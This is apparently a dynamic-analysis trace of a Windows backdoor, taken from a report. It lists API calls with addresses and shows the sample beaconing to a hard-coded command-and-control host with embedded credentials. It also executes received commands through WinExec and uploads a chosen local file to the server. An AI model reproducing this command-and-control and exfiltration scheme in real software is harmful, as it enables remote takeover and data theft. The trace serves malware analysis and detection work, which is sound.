 [0x403052] CreateMutexA('RMTCURR')
c1 = c2 = 0
[0x4030bc] InternetOpenUrlA('http://mse.vmnat.com/httpdocs/mm/$machine_host_name:$mac_address/Cmwhite')
[0x4030d5] InternetReadFile(&B1, 0x1000)
call 0x4048A0:
[0x404bdf] hFile = CreateFileA('C:\\WINDOWS\\system32\\sys32time.ini')
[0x404bef] GetFileSize(hfile)
[0x404c7a] hFile = CreateFileA('C:\\WINDOWS\\system32\\ipop.dll')
[0x404da2] InternetConnectA(host='mse.vmnat.com', port=80, user='reader', pw='1qazxsw2')
[0x404dcc] HttpOpenRequestA(POST, '/cgi-bin/Owpq4.cgi', 'HTTP 1.1')
[0x404e53] HttpSendRequestA("$machine_host_name:$mac_address/t|wkts}ktktHO0+.+*2+HOtwpw\x7 ...
[0x403222] InternetConnectA(host='mse.vmnat.com', port=80, user='reader', pw='1qazxsw2')
[0x40324b] HttpOpenRequestA(POST, '/cgi-bin/Clnpp5..cgi', 'HTTP 1.1')
[0x40325e] HttpSendRequestA(&B2) -- B2 = "$machine_host_name:$mac_address/Cmwhite"
B1[0] = 5, B1[1] = 5, B1[2] = 68, B1[9:] = "8040$("
cmd 01
[0x403bc0] InternetConnectA(host='mse.vmnat.com', port=80, user='reader', pw='1qazxsw2')
[0x403be9] HttpOpenRequestA(POST, '/cgi-bin/Rwpq1.cgi', 'HTTP 1.1')
[0x403c15] HttpSendRequest(hinternet_3, &B3) -- B3 = "$machine_host_name:$mac_address/\x05\x05DF"
c1 = 1, c2 = 0
c1 = 2, c2 = 1
[0x4030bc] InternetOpenUrlA('http://mse.vmnat.com/httpdocs/mm/$machine_host_name:$mac_address/Cmwhite')
[0x4030d5] InternetReadFile(&B1, 0x1000)
[0x403222] InternetConnectA(host='mse.vmnat.com', port=80, user='reader', pw='1qazxsw2')
[0x40324b] HttpOpenRequestA(POST, '/cgi-bin/Clnpp5..cgi', 'HTTP 1.1')
[0x40325e] HttpSendRequestA(&B2) -- B2 = "$machine_host_name:$mac_address/Cmwhite"
B1[0] = 5, B1[1] = 5
B1[2] = 64
B1[2] = 60
B1[2] = ...
...
cmd 05
[0x403575] WinExec(cmd) -- cmd = B1[10:]
[0x403bc0] InternetConnectA(host='mse.vmnat.com',
port=80, user='reader', pw='1qazxsw2')
[0x403be9] HttpOpenRequestA(POST,
'/cgi-bin/Rwpq1.cgi', 'HTTP 1.1')
[0x403c15] HttpSendRequest(&B2) --
B2 = "$machine_host_name:
$mac_address/EE"
cmd 03
[0x4034d8 create thread
>> begin thread 0x403c80
[0x403ef8] hFile = CreateFile (name, ...) -- name=B1[10:]
[0x403f0d] GetFileSize(hFile)
[0x403f56] InternetConnectA(host='mse.vmnat.com', port=80,
user='reader', pw='1qazxsw2')
[0x403f78] HttpOpenRequestA(POST, '/cgi-bin/Clnpp5.cgi', 'HTTP 1.1')
[0x403f9b] HttpSendRequest(..., &B2, ...) --
B2 = "$machine_host_name:$mac_address/Dfwhite"
[0x404013] ReadFile(hFile, &B3)
[0x4040f8] InternetOpenUrlA(http://mse.vmnat.com/httpdocs/mm/
$machine_host_name:$mac_address/Dfwhite)
[0x404114] InternetReadFile(&B4) -- B4 == "1234"
[0x404195] Sleep(0x2a6)
[0x4041d3] InternetConnectA(host='mse.vmnat.com', port=80,
user='reader', pw='1qazxsw2')
[0x404203] HttpOpenRequestA(POST, '/cgi-bin/Dwpq3.cgi', 'HTTP 1.1')
[0x404223] HttpSendRequest(&B5) -- B5 = prefix + B3
prefix = "$machine_host_name:$mac_address/1234 {...}"
<< end thread
[0x403bc0] InternetConnectA(host='mse.vmnat.com', port=80,
user='reader', pw='1qazxsw2')
[0x403be9] HttpOpenRequestA(POST, '/cgi-bin/Rwpq1.cgi', 'HTTP 1.1')
[0x403c15] HttpSendRequest(hinternet_3, &B6)
B6 = "$machine_host_name:$mac_address/@@\x03\x02"